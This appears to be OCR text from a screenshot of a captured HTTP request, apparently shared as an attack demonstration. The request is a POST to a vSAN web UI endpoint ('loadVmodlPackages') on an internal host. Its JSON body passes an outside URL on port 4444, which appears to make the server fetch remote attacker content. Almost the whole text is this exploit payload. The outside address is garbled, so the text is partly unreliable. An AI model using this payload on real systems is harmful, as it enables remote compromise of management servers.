 Pretty Raw Hex \n
1 POST /ui/h5-vsan/rest/proxy/service/vmodlContext/loadVmodlPackages HTTP/1.1
2 Host: 10.3.10.11
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 93
11
12
13 {
14 "methodInput":[
15 [
16 "http://73 454:4444"
17 ]
18 ]
19 }
@Geekby